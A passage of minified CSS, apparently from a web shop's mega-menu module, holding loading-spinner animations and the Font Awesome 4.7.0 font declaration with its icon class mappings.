both}.spinner-circle-line .bounce1{-webkit-animation-delay:-.32s;animation-delay:-.32s}.spinner-circle-line .bounce2{-webkit-animation-delay:-.16s;animation-delay:-.16s}@-webkit-keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0)}40%{-webkit-transform:scale(1)}}@keyframes sk-bouncedelay{0%,80%,to{-webkit-transform:scale(0);transform:scale(0)}40%{-webkit-transform:scale(1);transform:scale(1)}}.spinner-circles{width:40px;height:40px;position:relative;text-align:center;-webkit-animation:sk-rotate 2s infinite linear;animation:sk-rotate 2s infinite linear}.dot1,.dot2{width:60%;height:60%;display:inline-block;position:absolute;top:0;background-color:#333;border-radius:100%;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.dot2{top:auto;bottom:0;-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-rotate{to{-webkit-transform:rotate(1turn)}}@keyframes sk-rotate{to{transform:rotate(1turn);-webkit-transform:rotate(1turn)}}.spinner-cube{width:40px;height:40px;background-color:#333;margin:100px auto;-webkit-animation:sk-rotateplane 1.2s infinite ease-in-out;animation:sk-rotateplane 1.2s infinite ease-in-out}@-webkit-keyframes sk-rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}to{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes sk-rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);-webkit-transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}to{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);-webkit-transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}.spinner-cubes{width:40px;height:40px;position:relative}.cube1,.cube2{background-color:#333;width:15px;height:15px;position:absolute;top:0;left:0;-webkit-animation:sk-cubemove 1.8s infinite ease-in-out;animation:sk-cubemove 1.8s infinite ease-in-out}.cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}@-webkit-keyframes sk-cubemove{25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{-webkit-transform:rotate(-1turn)}}@keyframes sk-cubemove{25%{transform:translateX(42px) rotate(-90deg) scale(.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(.5)}50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}75%{transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5);-webkit-transform:translateX(0) translateY(42px) rotate(-270deg) scale(.5)}to{transform:rotate(-1turn);-webkit-transform:rotate(-1turn)}}.spinner-pump{width:40px;height:40px;position:relative}.double-bounce1,.double-bounce2{width:100%;height:100%;border-radius:50%;background-color:#333;opacity:.6;position:absolute;top:0;left:0;-webkit-animation:sk-bounce 2s infinite ease-in-out;animation:sk-bounce 2s infinite ease-in-out}.double-bounce2{-webkit-animation-delay:-1s;animation-delay:-1s}@-webkit-keyframes sk-bounce{0%,to{-webkit-transform:scale(0)}50%{-webkit-transform:scale(1)}}@keyframes sk-bounce{0%,to{transform:scale(0);-webkit-transform:scale(0)}50%{transform:scale(1);-webkit-transform:scale(1)}}.spinner-pulsar{width:40px;height:40px;background-color:#333;border-radius:100%;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}to{-webkit-transform:scale(1);opacity:0}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.spinner-accordion{margin:100px auto;width:50px;height:40px;text-align:center;font-size:10px}.spinner-accordion>div{background-color:#333;height:100%;width:6px;display:inline-block;-webkit-animation:sk-stretchdelay 1.2s infinite ease-in-out;animation:sk-stretchdelay 1.2s infinite ease-in-out}.spinner-accordion.rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner-accordion .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner-accordion .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner-accordion.rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes sk-stretchdelay{0%,40%,to{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes sk-stretchdelay{0%,40%,to{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.no-scroll{overflow:hidden}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/ets_megamenu/views/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-int